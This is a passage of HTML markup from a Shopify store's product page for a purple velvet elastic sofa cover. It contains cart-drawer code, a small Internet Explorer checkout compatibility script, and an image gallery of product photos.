                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--19911784923371__main" class="shopify-section section"><section
  id="MainProduct-template--19911784923371__main"
  class="page-width section-template--19911784923371__main-padding"
  data-section="template--19911784923371__main"
><style data-shopify>.section-template--19911784923371__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19911784923371__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19911784923371__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19911784923371__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19911784923371__main"
  data-section="template--19911784923371__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19911784923371__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19911784923371__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19911784923371__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19911784923371__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19911784923371__main-34831150776555"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19911784923371__main-34831150776555"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150776555">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831150809323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831150809323"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150809323">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831150842091"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831150842091"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150842091">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831150874859"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831150874859"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1206 1206w, 